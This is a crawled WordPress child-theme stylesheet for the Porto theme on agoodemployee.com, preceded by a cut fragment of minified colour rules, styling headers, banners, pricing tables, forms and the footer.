a,.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:hover,.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:focus{border-left-color:#08c;}.tabs.tabs-vertical.tabs-right ul.nav-tabs li a:hover,.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a,.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:hover,.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:focus{border-right-color:#08c;}ul.list.icons li i{color:#08c;}i.icon-featured{background-color:#08c;}.parallax blockquote i.fa-quote-left{color:#08c;}.video_section blockquote i.fa-quote-left{color:#08c;}.panel-group .panel-heading a{color:#08c;}.panel-group.secundary .panel-heading{background-color:#08c !important;}#header nav ul.nav-main ul.dropdown-menu,#header nav ul.nav-main li.dropdown.open .dropdown-toggle,#header nav ul.nav-main li.active a,#header nav ul.nav-main li > a:hover,#header nav ul.nav-main li.dropdown:hover a{color:#fff;background-color:#08c !important;}#header nav ul.nav-main ul.dropdown-menu li:hover > a{background-color:#0af !important;}#header nav ul.nav-main ul.dropdown-menu{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#08c;border-color:#08c;}#header nav ul.nav-main ul.dropdown-menu:hover{border-color:#0099e6;background-color:#0099e6;}#header nav ul.nav-main ul.dropdown-menu:active,#header nav ul.nav-main ul.dropdown-menu:focus{border-color:#0077b3;background-color:#0077b3;}#header nav ul.nav-main li.dropdown:hover ul.dropdown-menu li > a{background:none !important;}#header nav ul.nav-main li.dropdown:hover ul.dropdown-menu li > a:hover{background:#0099e6 !important;}#header.single-menu nav ul.nav-main li.active > a{border-top:5px solid #08c;}#header.darken-top-border{border-top:5px solid #0077b3 !important;}#header.colored .header-top{background-color:#08c;}#header.colored .header-top ul.nav-top li a:hover{background-color:#0099e6 !important;}#header.flat-menu nav ul.nav-main li > a,#header.flat-menu nav ul.nav-main li.active > a{color:#666;}#header.flat-menu nav ul.nav-main li.active > a{color:#08c;background-color:transparent !important;}#header.flat-menu nav ul.nav-main li > a:hover,#header.flat-menu nav ul.nav-main li.dropdown:hover a{color:#fff;background-color:#08c !important;}#header nav.mega-menu ul.nav-main li.mega-menu-item ul.dropdown-menu{border-top-color:#08c;}blockquote.testimonial{background:#0099e6;}.testimonial-arrow-down{border-top-color:#0099e6;}.featured-box-secundary i.icon-featured{background-color:#08c;}.featured-box-secundary h4{color:#08c;}.featured-box-secundary .box-content{border-top-color:#08c;}.pricing-table .most-popular{border-color:#08c;}.pricing-table .most-popular h3{background-color:#08c;}section.timeline .timeline-box.left:before,section.timeline .timeline-box.right:before{background:#08c;box-shadow:0 0 0 3px #fff, 0 0 0 6px #08c;}ul.history li .featured-box .box-content{border-top-color:#08c;}.recent-posts .date .month,article.post .post-date .month{background-color:#08c;}.recent-posts .date .day,article.post .post-date .day{color:#08c;}.slider .tp-bannertimer{background-color:#08c;}.home-intro p em{color:#0af;}.home-concept strong{color:#08c;}.shop ul.products li.product .onsale{background-color:#08c;border-bottom-color:#006da3;}.shop .star-rating span,.shop .cart-totals tr.total .amount{color:#08c;}#footer .footer-ribbon{background:#08c;}#footer .footer-ribbon:before{border-right-color:#005580;}html.boxed .body{border-top-color:#08c;}.price_slider_wrapper .ui-slider-range,p.stars a.active,#wp-calendar caption{background-color:#08c;}

--- FILE ---
content_type: text/css
request_url: https://agoodemployee.com/wp-content/themes/porto-child/style.css?ver=6.2.8
body_size: 12845
content:
/*
Theme Name: Porto Child Theme
Theme URI: http://spyropress.com/themes/porto
Author: Spyropress
Author URI: http://spyropress.com/
Description: Porto is a professional multipurpose wordpress theme for any business or portfolio website, it's fully responsive design ready to look stunning on any device.
Version: 1.5.1
License: Porto is a professional multipurpose wordpress theme for any business or portfolio website, it’s fully responsive design ready to look stunning on any device.
License URI: license.txt
Tags: builder, bootstrap, boxed, business, corporate, css3, html5, jquery, lightbox, multipurpose, one-page, portfolio, responsive, theme, wide
Text Domain: spyropress
Template: porto
*/

/*Home Page*/
@font-face {
    font-family: 'MyriadProRegular';
    src: url('fonts/MyriadProRegular.eot');
    src: url('fonts/MyriadProRegular.eot') format('embedded-opentype'),
         url('fonts/MyriadProRegular.woff2') format('woff2'),
         url('fonts/MyriadProRegular.woff') format('woff'),
         url('fonts/MyriadProRegular.ttf') format('truetype'),
         url('fonts/MyriadProRegular.svg#MyriadProRegular') format('svg');
}
@font-face {
    font-family: 'MyriadProSemibold';
    src: url('fonts/MyriadProSemibold.eot');
    src: url('fonts/MyriadProSemibold.eot') format('embedded-opentype'),
         url('fonts/MyriadProSemibold.woff2') format('woff2'),
         url('fonts/MyriadProSemibold.woff') format('woff'),
         url('fonts/MyriadProSemibold.ttf') format('truetype'),
         url('fonts/MyriadProSemibold.svg#MyriadProSemibold') format('svg');
}
@font-face {
    font-family: 'MyriadProBold';
    src: url('fonts/MyriadProBold.eot');
    src: url('fonts/MyriadProBold.eot') format('embedded-opentype'),
         url('fonts/MyriadProBold.woff2') format('woff2'),
         url('fonts/MyriadProBold.woff') format('woff'),
         url('fonts/MyriadProBold.ttf') format('truetype'),
         url('fonts/MyriadProBold.svg#MyriadProBold') format('svg');
}

/*Header*/
#header {background: #ffffff; padding-bottom: 0px;}
#header.clean-top .header-top {background-color: #3266cc; margin-top: -13px;}
#header .header-top p {color: #fff; font-size: 14px;}
#header .header-top p a{color: #fff;}
#header nav ul.nav-main li a {font-size: 16px;}
#header.flat-menu nav ul.nav-main li > a:hover, #header.flat-menu nav ul.nav-main li.dropdown:hover a {background-color:transparent !important; color: #3266cc;}
#header.flat-menu nav ul.nav-main li.active > a {color: #3266cc !important;}
#header.flat-menu nav ul.nav-main li a {padding: 32px 0 40px 0;}
#header.flat-menu nav ul.nav-main > li > a {border: none;}

#header.flat-menu .nav-pills > li {display:inline-block; margin:0px 10px 12px 10px;}
#header.flat-menu .nav-pills > li:last-child {margin-right:0!important;}
#header.flat-menu nav ul.nav-main li.home a {/*background: url(images/menu-icon-home.png) no-repeat left 2px; padding: 0 40px 0 30px;*/ height: 28px; /*margin-top:28px;*/ line-height:28px;}
#header.flat-menu nav ul.nav-main li.home > a:hover, #header.flat-menu nav ul.nav-main li.home.active > a {/*background: url(images/menu-icon-home.png) no-repeat left -26px;*/}

#header.flat-menu nav ul.nav-main li.pricing a {/*background: url(images/menu-icon-pricing.png) no-repeat left 2px; padding: 0 35px 0 25px;*/ height: 28px; /*margin-top:28px;*/ line-height:28px;}
#header.flat-menu nav ul.nav-main li.pricing > a:hover, #header.flat-menu nav ul.nav-main li.pricing.active > a {/*background: url(images/menu-icon-pricing.png) no-repeat left -26px;*/}
#header.flat-menu nav ul.nav-main li.pricing > a:hover, #header.flat-menu nav ul.nav-main li.dropdown:hover a {/*background: url(images/menu-icon-pricing.png) no-repeat left -26px;*/}

#header.flat-menu nav ul.nav-main li.about-us a {/*background: url(images/menu-icon-aboutus.png) no-repeat left top; padding: 0 40px 0 30px;*/ height: 28px;/* margin-top:28px;*/ line-height:28px;}
#header.flat-menu nav ul.nav-main li.about-us > a:hover, #header.flat-menu nav ul.nav-main li.about-us.active > a {/*background: url(images/menu-icon-aboutus.png) no-repeat left -28px;*/}
 
#header.flat-menu nav ul.nav-main li.blog a {/*background: url(images/menu-icon-blog.png) no-repeat left top; padding: 0 20px 0 25px;*/ height: 28px; /*margin-top:28px;*/ line-height:28px;}
#header.flat-menu nav ul.nav-main li.blog > a:hover, #header.flat-menu nav ul.nav-main li.blog.active > a {/*background: url(images/menu-icon-blog.png) no-repeat left -28px;*/}/*27-11-2015*/

#header.flat-menu nav ul.nav-main li.solutions a {/*background: url(images/menu-icon-solutions.png) no-repeat left top; padding:0 40px 0 45px;*/ height: 28px; /*margin-top:28px;*/ line-height:28px;}
#header.flat-menu nav ul.nav-main li.solutions > a:hover, #header.flat-menu nav ul.nav-main li.solutions.active > a {/*background: url(images/menu-icon-solutions.png) no-repeat left -28px;*/}
#header.flat-menu nav ul.nav-main li.solutions > a:hover, #header.flat-menu nav ul.nav-main li.solutions.dropdown:hover a {/*background: url(images/menu-icon-solutions.png) no-repeat left -28px;*/}

#header.flat-menu nav ul.nav-main li.faq a {/*background: url(images/menu-icon-faq.png) no-repeat left top; padding: 0 30px 0 25px;*/ height: 28px; /*margin-top:28px;*/ line-height:28px;}
#header.flat-menu nav ul.nav-main li.faq > a:hover, #header.flat-menu nav ul.nav-main li.faq.active > a {/*background: url(images/menu-icon-faq.png) no-repeat left -28px;*/}
 
#header.flat-menu nav ul.nav-main li.contact-us a {/*background: url(images/menu-icon-contact.png) no-repeat left 3px; padding: 0 0 0 30px;*/ height: 28px; /*margin-top:28px;*/ line-height:28px;}
#header.flat-menu nav ul.nav-main li.contact-us > a:hover, #header.flat-menu nav ul.nav-main li.contact-us.active > a {/*background: url(images/menu-icon-contact.png) no-repeat left -25px;*/}

body.sticky-menu-active #header.clean-top ul.nav-main > li > a, body.sticky-menu-active #header.clean-top ul.nav-main > li:hover > a {padding-top: 0px;}

/*#header.flat-menu nav ul.nav-main ul.dropdown-menu {border-radius: 4px !important; background-color: #3266cc !important; margin-top: 10px; margin-bottom: 10px;}
#header.flat-menu nav ul.nav-main ul.dropdown-menu li {padding: 5px;}
#header.flat-menu nav ul.nav-main ul.dropdown-menu li a {background-image: none !important; color: #fff !important; border: none !important; margin: 0px; padding: 0 10px;}
#header.flat-menu nav ul.nav-main ul.dropdown-menu li a:hover {color: #fff; background: none !important; margin: 0px; padding: 0 10px;}
*/
#header.flat-menu nav ul.nav-main ul.dropdown-menu {border-radius: 4px !important; background-color: #3266cc !important; margin-top: 10px;}
#header.flat-menu nav ul.nav-main ul.dropdown-menu li {padding: 5px;}
#header.flat-menu nav ul.nav-main ul.dropdown-menu li a {background-image: none !important; color: #fff !important; border: none !important; margin: 0px; padding: 0 10px;}
#header.flat-menu nav ul.nav-main ul.dropdown-menu li a:hover {color: #fff; background: none !important; margin: 0px; padding: 0 10px;}

#header.flat-menu nav ul.nav-main ul.dropdown-menu {border-radius: 4px !important; background-color: #3266cc !important; margin-top: 10px;}
#header.flat-menu nav ul.nav-main ul.dropdown-menu li {padding: 5px;}
#header.flat-menu nav ul.nav-main ul.dropdown-menu li a {background-image: none !important; color: #fff !important; border: none !important; margin: 0px; padding: 0 10px;}
#header.flat-menu nav ul.nav-main ul.dropdown-menu li a:hover {color: #fff; background: none !important; margin: 0px; padding: 0 10px;}

.logo.logo-sticky-active img {top: -7px !important;}
#header .space {margin-left: 20px;}
#header .header-top p.top-register {float: right; font-size: 14px;}
.top-register a.register {color: #fff; text-decoration: underline;}
.top-register a.register:hover {text-decoration: none;}
.top-register a.login {background-color: #4b88ff; border-radius: 4px; padding: 3px 11px; margin-left: 7px;}
.top-register a.login:hover {text-decoration: none; background-color: #72a2ff;}

.phone2{ display:none;}

body.sticky-menu-active #header.flat-menu .header-top {display: block; margin-top: 44px;}
body.sticky-menu-active #header.flat-menu ul.nav-main {margin-bottom: -10px; margin-top: 34px;}
.dropdown-menu:after { content:""; display:block; width:10px; height:10px; position:absolute; left:15%; top:0px; margin-top:-5px; margin-left:-5px; background:#3266CC; border-left:1px solid #3266CC; border-top:1px solid #3266CC; z-index:5000;  -webkit-transform:rotate(45deg); transform: rotate(45deg);}
span.mobview {display: none;}
span.deskview span {margin-right: 15px;}
#header .header-top i {margin-left: 0px; top: 0px;}
/*End Header*/

/*Breadcrumb*/
.page-top ul.breadcrumb {color: #fff; margin-bottom: 20px;}
.page-top ul.breadcrumb li {display: inline-block;}
.page-top ul.breadcrumb a {color: #fff;}
.page-top ul .breadcrumb_last {color: #7ec1ff;}
.page-top ul.breadcrumb > li + li:before {display: none;}
/*End Breadcrumb*/

/*Banner*/

/*Banner1*/
.banner-text {background: url(images/banner-text-bg.png) repeat; float:left; padding: 20px;}
.banner-text h2 {color: #3266cc; font:700 57px/62px "Open Sans", Arial, Helvetica, sans-serif !important;}
.banner-text h2 span {font-size: 80px !important;}
.banner-text ul {list-style: none; float: left; margin-left: 90px;}
.banner-text ul li {font:600 35px/35px "Myriad Pro", Arial, Helvetica, sans-serif; background: url(images/banner-icon.png) no-repeat left 3px; visibility: visible !important; position: static !important; padding: 0 0 30px 50px; color: #333333;}
.banner-text span.napbs img {margin: 40px 0 0 50px;}
/*End Banner1*/

/*Banner2*/
.banner-text2 {background: url(images/banner-text-bg.png) repeat; float:left; padding: 20px 20px 0px;}
.banner-text2 h2 {color: #3266cc; font:700 101px/80px "Open Sans", Arial, Helvetica, sans-serif !important; text-transform: uppercase;}
.banner-text2 h2 span {font-size: 88px !important;}
.banner-text2 ul {list-style: none; float: left; margin-top: 10px;}
.banner-text2 ul li {font:600 35px/35px "Myriad Pro", Arial, Helvetica, sans-serif; background: url(images/banner-icon.png) no-repeat left 3px; visibility: visible !important; position: static !important; padding: 0 0 30px 50px; color: #333333;}
/*End Banner2*/

/*Banner3*/
.banner-text3 h2 {color: #fff; font:700 60px/70px "Open Sans", Arial, Helvetica, sans-serif !important; text-transform: uppercase;}
.banner-text3 h2 span {font-size: 72px !important;}
.banner3-pricing {background: url(images/banner-whitebg.png) repeat-x left center; height: 278px ; width: auto; margin-top: 90px;}
.banner3-pricing span.circle {background: url(images/banner3-circle.png) no-repeat; width: 270px; height: 278px; float: left; margin-left: -40px; font-size: 46px; font-weight: 700; color: #fff; text-align: center; text-transform: uppercase; line-height: 50px; padding-top: 85px; float: left;}
.banner3-pricing span.pricing-text {font-size: 35px; color: #333333; float: left; padding: 100px 30px 0 20px; }
/*End Banner3*/

/*Banner3*/
.tp-caption.top-label.lfl.stl.start {color: #fff; font-size: 33px; font-family: "Myriad Pro", Arial, Helvetica, sans-serif;}
.tp-caption.main-label.sft.stb.start {color: #fff; font-size: 64px; font-family: "Myriad Pro", Arial, Helvetica, sans-serif;}
.slider-container.light .tp-caption a.banner-button {font:600 30px "Myriad Pro", Arial, Helvetica, sans-serif; padding: 13px 67px; color: #fff; background-color: #3266cc; border-radius: 4px;}
/*End Banner3*/

/*End Banner*/

/*Get Started*/
.home-intro.light {background-color: #191919; /*margin: -170px 0 70px;*/ z-index: 100;}
.banner-bss {float: left; width: 100%;}
.banner-bss .bss-text {font-size: 35px; font-weight: bold; color: #fff; float: left; line-height: 78px; margin-bottom: 0px; letter-spacing:normal;}
.banner-bss .bss-text em {color: #689bff; font-size: 48px; font-family: "Shadows Into Light",cursive;}
.banner-bss .get-started {float: right; width: auto; margin-left: 20px;}
.banner-bss .get-started a {font:700 32px/24px "Open Sans", Arial, Helvetica, sans-serif; text-transform: uppercase; padding: 15px 22px; background-color: #c31516; border: solid 3px #fff !important;} 
.banner-bss .bss-text h2 {font-size: 35px; font-weight: bold;}
/*Get Started*/

/*Contant Area*/

/*Hire Smart Part*/
.hire-good-emp {font:500 38px "Open Sans", Arial, Helvetica, sans-serif; color: #2d2d2d;}
.hire-good-emp .inverted {min-height: 30px !important; vertical-align: middle; font-size: 38px; padding-left: 12px; padding-right: 10px; background-color: #3266cc;}
p.featured {font:400 18px/28px "Open Sans", Arial, Helvetica, sans-serif; color:#575757;}
p.featured a {color: #e36159; text-decoration: underline;}
p.featured a:hover {text-decoration: none;}
/* End Hire Smart Part */

/*How it Work Part*/
.howitworks-heading p {text-align: center; font:600 38px/29px "Open Sans", Arial, Helvetica, sans-serif; color: #2d2d2d; margin: 0 0 35px;}
.featured-box-secundary .box-content {border-top-color: #0087cb;}
.featured-box-secundary i.icon-featured {background-color: #3266cc;}
.featured-box h4 {font-size: 20px; font-weight: bold; margin-bottom: 12px;}
.featured-box-secundary h4 { color: #0088cc;}
.box-content > p {font-size: 16px; line-height: 22px;}
.featured-box-primary .box-content {border-top-color: #c31516;}
.featured-box-primary i.icon-featured {background-color: #c31516;}
.featured-box-primary h4 {color:#c31516;}
.featured-box-tertiary .box-content {border-top-color: #2baab1;}
.featured-box-tertiary i.icon-featured {background-color: #2baab1;}
.featured-boxes .featured-box {margin-top: 0px;}
/*End How it Work Part*/

/*Why Choose Us*/
.why-choose-us {height: 220px; border-top: solid 5px #184bb0; border-bottom: solid 5px #184bb0; background-color: #1a408b; margin: 50px 0; float:left; width: 100%;}
.why-choose-us .video {width: 466px; height: 261px; margin-top: -25px; margin-left: 97px; float:left;}
.why-choose-us .textbox-main {width: 450px; /*height: 164px;*/ background: url(images/whychooseus-arrow.jpg) no-repeat left 150px; margin-left: 36px; float:left;}
.why-choose-us .textbox-main .textbox {margin: 21px 0 0 120px; float:left;}
.why-choose-us .textbox-main .textbox-text {font-size: 38px; text-align: center; font-weight: 400; color: #fff; line-height: 48px; float:left; margin-bottom: 15px;}
.why-choose-us .watchourvideo {width: 100%; float: left; text-align: center;}
.why-choose-us .watchourvideo a{border-radius: 4px; background-color: #c31516; color: #fff; padding: 9px 21px 11px;font:700 20px "Open Sans", Arial, Helvetica, sans-serif; margin: 5px auto 0; display: inline-block;}
.why-choose-us .watchourvideo a:hover {text-decoration: none;}
/*End Why Choose Us */

/*Six Box Part*/
.feature-box .feature-box-icon {background-color: #3266cc;}
.feature-box-info h4.shorter {color: #3266cc; font-size: 20px; line-height: 24px; margin-bottom: 4px;}
.feature-box-info h4.shorter a {color: #3266cc; font-size: 20px; line-height: 24px; margin-bottom: 4px;}
.feature-box-info p a.readmore {color: #e36159; text-decoration: underline; line-height: 30px; font-weight: 600;}
.feature-box-info p a.readmore:hover {text-decoration: none;}
.feature-box-icon .fa {font-size: 20px; vertical-align: middle;}
.feature-box-info p {color: #575757; font-size: 16px; line-height: 22px;}
.feature-box-info p.tall .red {color: #e36159;}
.view-more-screen a{color: #3266cc; font-size: 20px; text-decoration: underline; font-weight: 600;}
.view-more-screen a:hover {text-decoration: none;}
.view-more-screen p {text-align: center; color: #3266cc; }
/*End Six Box Part*/

/*Report Part*/
.easy-block h2.push-top {font-size: 28px; font-weight: 600; color: #2d2d2d; margin: 32px 0 15px; }
.easy-block p.lead {font-size: 16px; line-height: 24px; color: #575757; font-weight: 400;}
.featured_section {background-color: #f6f6f6; border: none; margin-top: 4px; padding-bottom: 17px; padding-top: 40px;}
.view-but {background-color: #216fcc; font-size: 15px; border-radius: 6px; padding: 10px 17px; text-transform: uppercase;}
.view-but:hover {background-color: #216fcc !important;}
a.btn.btn-primary.btn-xs.view-but:active {background-color: #216fcc !important;}
.btn-primary.view-but:active, .btn-primary.view-but:focus {background-color: #216fcc !important;}
.featured-box .learn-more {text-decoration: underline;}
/*End Report Part*/

/*Our Client*/
.clientlogos img {margin: 0 31px;}
div.AuthorizeNetSeal a {margin: 0 31px;}
div.AuthorizeNetSeal a:hover {text-decoration: none !important;}
div.AuthorizeNetSeal {width: 100% !important;}
/*End Our Client*/

/*End Contant Area*/

/*13may2015*/
.post-block.post-author {display:block !important;}


/*Footer*/
#footer {background-color: #1a408b; border-top: none; padding-top: 0px !important;}
.footer-copyright {background-color: #1a408b !important; border: none !important;}
ul.list.icons li i {color: #b2c9f6;}
#footer a {color: #b2c9f6 !important;}
#footer .container .row {border-bottom: solid 1px #174990;}
#footer .footer-copyright .container .row {border-bottom: none;}
#footer .container .row .footer-divider {border-right: solid 1px #315397; padding: 30px 0 15px; height: auto; min-height: 580px;}/*min-height: 430px;*/
#footer .container .row > div {margin: 0px;}
#footer .footer-ribbon {display: none;}
#footer h5 {color: #fff !important; font-size: 15px;}
#footer .footer-copyright p.copyright img{margin: 10px 30px 0 0;}
#footer .footer-copyright p.copyright {color: #8da0c5; font-size: 13px; font-weight: 400;  padding: 30px 0px 20px;}
#footer h4.widget-title {padding-top: 30px; font-size: 15px; font-weight: 600}
ul.social-icons li a {background-image: none !important; margin-right: 0px;}
ul.social-icons li {border-radius: 0 !important;}
ul.social-icons li.facebook {background-position: 0 -150px;}
ul.social-icons li.facebook:hover {background-position: 0 -120px;}
ul.social-icons li.linkedin {background-position: 0 -570px;}
ul.social-icons li.linkedin:hover {background-position: 0 -540px;}
ul.social-icons li.youtube {background-position: 0 -1410px;}
ul.social-icons li.youtube:hover {background-position: 0 -1380px;}
#tooltip {background-color: #fff !important;}
.footer-s-icons {padding-top: 30px;}
.social-icons {margin-top: 20px;}
.social-icons a {display: inline-block; margin-right: 6px;}
.social-icons a.f-facebook {background: url(images/social-icons.jpg) no-repeat left top; width: 35px; height: 35px;}
.social-icons a.f-twitter {background: url(images/social-icons.jpg) no-repeat left -35px; width: 35px; height: 35px;}
.social-icons a.f-linkedin {background: url(images/social-icons.jpg) no-repeat left -70px; width: 35px; height: 35px;}
.social-icons a.f-youtube {background: url(images/social-icons.jpg) no-repeat left -105px; width: 35px; height: 35px;}
.f-follow {border-right: solid 1px #315397; height: 230px;}
.f-secured img {margin-top: 40px;}
.footer-divider ul li {margin-bottom: 10px; line-height: 19px;}
#footer li a {background: url(images/footer-arrow.png) no-repeat left 7px; padding-left: 12px; display: block;}
/*End Footer*/
/*End Home Page*/

/*Pricing Page*/
.page-top {background-color: #4a4a4a; border: none;}
section.page-top h1 {border-bottom: none;}
.breadcrumb .home span a.home {color: #fff;}
.breadcrumb .current_item span {color: #7ec1ff;}
.pricing-table .most-popular h3 {background-color: #3366cd;}
.pricing-table .plan-ribbon {background-color: #c31516; background-image:none; font-size: 15px; color: #fff;}
.pricing-table li {text-align: left; color: #575757;}
.pricing-table li a {color: #575757;}
.pricing-table h3 {font:600 32px "Open Sans", Arial, Helvetica, sans-serif; color: #3266cc;}
.pricing-table h3 span {font:700 29px/90px "Open Sans", Arial, Helvetica, sans-serif; color: #5d5e5e;}
.pricing-table h3 span sup {font-size: 16px;}
.btn-lg, .btn-group-lg > .btn {font-size: 18px; border: medium none; border-radius: 4px; background-color: #c31516;}
.pricing a.btn {background-color: #c31516; border: none; border-radius: 4px;}
.pricing-table .sample-report {background-color: #e9e9e9; margin: 20px -19px 0px; line-height: 33px; text-align: center;}
.t-aling-center {text-align: center !important; min-height: 100px; line-height: 18px;}
.pricing-table .plan {height: 1160px;}
.pricing-table .most-popular {height: 1170px;}
.btn-primary:hover, .pagination > .active > a:hover, body.dark .pagination > .active > a:hover {background-color: #c31516; border-color: none;}
.pricing-bot-text {text-align: center; font-size: 18px;}
.pricing-bot-text a {text-decoration: underline;}
.pricing-bot-text a:hover {text-decoration: none;}
#pricing-four-boxs.pricing {margin-top: 30px;}
.pricing-table .plan:hover > h3, .plan:hover {background: url(images/plan-hover.jpg) repeat-x; color: #fff; cursor: pointer;}
.pricing-table .plan.most-popular:hover > h3, .plan.most-popular:hover {background: url(images/plan-most-popular-hover.jpg) repeat-x; color: #fff;}
.pricing-table .plan:hover > a.btn {background-color: #c31516; color: #fff;}
.pricing-table .plan:hover > ul li > div.t-aling-center {color: #fff !important;}
.pricing-table .plan:hover a p.sample-report {color: #777777 !important;}
/* End Pricing Page */

/*Volume Pricing*/
.page-top.custom-product h1 {font-size: 35px; font-weight: 600; margin-top: 10px; margin-bottom: 20px;}
#volume-pricing .volume-pricing-banner a {background-color: #c31516; border: medium none; border-radius: 4px; padding: 10px 24px; color: #fff; font-size: 22px; font-weight: 700;}
.required_fields {text-align: right; margin-top: 10px;}
/*End Volume Pricing*/

/* About Us Page */
h2.word-rotator-title {font-size: 29px; font-weight: 400; margin-bottom: 16px;}
.lead {font-size: 18px; font-weight: 400; line-height: 28px; color: #575757;}
.our-goal-title {color: #2d2d2d;}
.red {color:#e36159;}
.red:hover {text-decoration: none; color:#e36159;}
.red-star {color:#e36159;}
.why-choose-us.about-mart {margin-top: 25px;}
.call-action.aboutus-bss {height: 134px; background-color: #f0f0ed; border-top: solid 5px #c31516; border-bottom: solid 5px #c31516; margin-top: 40px; padding-top: 37px;}
.call-action.aboutus-bss p {font-size: 36px; color: #2d2d2d; font-weight: 600; line-height: 50px; text-align: right;}
.call-action.aboutus-bss p em {font-family: "Shadows Into Light",cursive; color: #689bff; font-size: 40px;}
.aboutus-bss .get-started a {font-size: 22px; font-weight: 700; padding: 10px 20px;}
.red:hover {text-decoration: underline;}
.about-get-but {font-size: 22px; font-weight: 700; padding: 3px 0 5px 8px; }
.btn-primary:active, .btn-primary:focus, .pagination > .active > a:active, .pagination > .active > a:focus, body.dark .pagination > .active > a:active, body.dark .pagination > .active > a:focus {background-color: #c31516;}
/* End About Us Page */

/*Sidebar*/
.right-side-resources h3, h4 {color: #2d2d2d; margin-bottom: 0; text-transform: none; font-size: 23px;} 
.right-side-resources ul.nav-list.primary > li a {color: #575757; background-position: 3px 17px; padding: 8px 11px; font-size: 15px;}
.right-popular-post ul.nav-tabs li.active a {border-top-color: #3266cc; color: #3266cc;}
.tabs ul.nav-tabs a, .tabs ul.nav-tabs a:hover {color: #3266cc;}
.right-popular-post ul.nav-tabs a:hover, .right-popular-post ul.nav-tabs a:focus {border-top-color: #3266cc;}
.right-popular-post .post-info a {color: #3266cc;}
/*Sidebar*/

/* FAQs Page */
.faqs-tabs .toggle {margin-top: 0px;}
.faqs-tabs .toggle > label {border-left: 0; background-color: #e9e9e9; font-size: 18px; color: #575757; padding-left: 15px;}
.faqs-tabs section.toggle.active > label {background-color: #3266cc;}
.faqs-tabs .toggle > label + p {height: 0px; margin: 0px; color: #575757; font-size: 16px; line-height: 26px;}
.faqs-tabs section.toggle {margin-bottom: 15px;}

.faqs-tabs .toggle-content {padding-left: 33px; color: #575757; font-size: 16px; line-height: 26px;}
.faqs-tabs .toggle-content p {color: #575757; line-height: 26px;}
.faqs-tabs .toggle-content p a {word-break: break-all;}
.faqs-tabs .toggle-content ul {margin: 0px; padding: 0px; list-style: none;}
.faqs-tabs .toggle-content ul li {padding-bottom: 5px;}
.faqs-tabs .toggle-content ul li i {color: #3266cc; padding-right: 3px;}
/*End FAQs Page */

/*Contact Us Page*/
.contactus-text h4 {font-size: 22px; color: #3266cc; margin-bottom: 5px; font-weight: bold;}
.contactus-text ul.list-unstyled li {font-size: 16px; line-height: 33px; color: #575757;}
.contactus-text ul.list-unstyled li a {color: #575757;}
.contactus-text ul.list-unstyled li a:hover {text-decoration: underline;}
.contactus-form h2 {font-size: 29px; font-weight: 400; margin-bottom: 0px;}
.contactus-form .form-group {margin-bottom: 0px;}
.contactus-form .form-group label {font-size: 16px; color: #575757;}
.contact-submit {margin-top: 20px;}
.contact-submit input {background-color: #2168cc; border: 0px !important; border-radius: 4px; padding: 10px 24px; text-transform: none;}
.contact-submit input:hover {background-color: #2168cc;}
.inner-bss {background-color: #f0f0ed; border-bottom: 5px solid #c31516;  border-top: 5px solid #c31516; margin-top: 40px; padding: 40px 100px; float: left; width: 100%;}
.inner-bss .bss-text {color: #2d2d2d;  font-size: 36px; font-weight: 600; line-height: 50px; float:left;}
.inner-bss em {color: #689bff; font-family: "Shadows Into Light",cursive; font-size: 40px;}
.inner-bss .get-started {width: auto; float: left; margin-left: 20px;}
.inner-bss .get-started a {font-size: 22px; font-weight: 700; padding: 15px 23px;}
.contactus-form {border: 1px solid #e0e0e0;  padding: 10px 20px 20px;}
label.error {color: #c10000 !important; font-size: 0.9em !important; margin-top: -5px; padding: 0;}
.form-control.w20p {width:20%;}
.wpcf7-textarea {resize:none;}
/*End Contact Us Page*/

/*Thank You Page*/
.thank-you {text-align: center; margin: 43px auto 150px;}
.thank-you p {font-size: 18px; margin-top: 50px; line-height: 25px; color: #575757;}
.thank-you p strong {line-height: 40px; font-size: 18px;}

.contactus-thank-you {text-align: center; margin: 43px auto 100px;}
.contactus-thank-you p {font-size: 18px; margin-top: 20px; line-height: 25px; color: #575757;}
/*End Thank You Page*/

/*Register an Account Page*/
.register-top-text {color: #7f7f7f; font-size: 15px; border-bottom: 1px solid #ebebeb; padding-bottom: 15px; float: left; width: 100%;}
.register-hed {float: left;}
.register-hed strong {color: #3266cc; font-size: 17px; text-transform: uppercase; font-weight: 400; line-height: 32px;}
.required-files {float: right;}
.required-files span {color: red;}
.register-form {margin-top: 10px;}
.register-form .form-group label {color: #575757; font-size: 16px; width: 100%; font-weight: 400;}
.register-form .form-group input.form-control {background-color: #fff; background-image: none; border: 1px solid #ccc; border-radius: 4px; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset; color: #555; display: block;   font-size: 14px; height: 34px; line-height: 1.42857; padding: 6px 12px; transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s; width: 100%;}
.register-form .form-group .marb {margin-bottom: 15px;}
.register-form .form-group .password-character {font-size: 13px; color: #7f7f7f; line-height: 16px; padding-top: 5px; margin-bottom: 15px;}
.register-form .form-group span.form-innertext {font-size: 15px; color: #7f7f7f;}
.register-continue-but {border-top: solid 1px #ebebeb; padding-top: 30px;}
.register-continue-but .register-continue {margin: 0 auto; width: -moz-fit-content;}
.register-continue-but .register-continue a {background-color: #2165cc; text-transform: none; font-size: 18px;}
#builder-module-558994c1eda8f section.toggle label {color: #777777;}
#builder-module-558994c1eda8f section.toggle.active > label {color: #ffffff;}
section.toggle label {border-left-color: #3266cc;}
section.toggle.active > label {background-color: #3266cc !important; color: #ffffff !important;}
section.toggle.toggle > label {background-color: #e9e9e9; border-left: 0 none; color: #575757; font-size: 18px; padding-left: 15px;}
a {color: #3266cc;}
/*End Register an Account Page*/

/*Login Page*/
.login p {color: #2d2d2d; font-size: 15px;}
.login-box {border-bottom: 1px solid #dfdfdf; border-left: 1px solid #ececec; border-radius: 8px; border-right: 1px solid #ececec; margin: 20px auto; border-top: 4px solid #3266cc; padding: 30px 15px 0;}
.login-box .form-group label {font-size: 16px; font-weight: 400; color: #575757; margin-bottom: 8px;}
.login-box .form-group h1 {font-size: 20px; color: #3266cc; text-transform: uppercase; font-weight: 400; margin-bottom: 15px; line-height: 20px;}
.login-box .form-group input.form-control {height: 45px;}
.login-box .form-group .marb {margin-bottom: 15px;}
